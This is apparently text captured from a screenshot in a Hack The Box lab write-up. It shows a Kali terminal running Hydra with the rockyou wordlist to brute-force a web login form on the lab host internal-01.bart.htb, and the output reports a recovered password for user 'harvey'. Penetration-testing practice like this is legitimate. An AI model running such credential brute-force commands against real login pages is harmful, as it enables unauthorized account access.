 (root㉿kali)-[/home/kali/Desktop]
# hydra -l harvey -P /etc/wordlist/rockyou.txt -t 60 internal-01.bart.htb http-form-post
"/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login: Password"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-03 22:50:46
[DATA] max 60 tasks per 1 server, overall 60 tasks, 14344398 login tries (l:1/p:14344398),
~239074 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login.php:uname=^USER
^&passwd=^PASS^&submit=Login: Password
[STATUS] 1450.00 tries/min, 1450 tries in 00:01h, 14342948 to do in 164:52h, 60 active
[80][http-post-form] host: internal-01.bart.htb login: harvey password: Password1
1 of 1 target successfully completed, 1 valid password found